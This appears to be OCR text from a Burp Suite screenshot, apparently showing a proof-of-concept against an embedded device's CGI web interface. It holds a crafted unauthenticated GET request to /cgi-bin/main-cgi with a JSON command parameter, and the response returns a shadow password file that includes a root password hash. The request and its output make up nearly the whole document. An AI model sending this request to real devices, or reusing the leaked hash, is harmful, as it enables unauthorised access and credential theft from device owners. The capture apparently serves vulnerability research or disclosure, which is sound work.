 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.1.9 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/main-cgi?json={%22cmd%22:265,%22szUserName%22:%22%22,%22u32UserL
oginHandle%22:-1} HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Disposition: attachment; Filename=packetcapture.pcap
Content-Length: 179
Content-type: application/octet-stream
root:$1$nbVK8xsk$KPAtWL9CwI.iRsQyC8RSw/:17926:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
? < + > Type a search term 0 matches
Done 340 bytes | 21 millis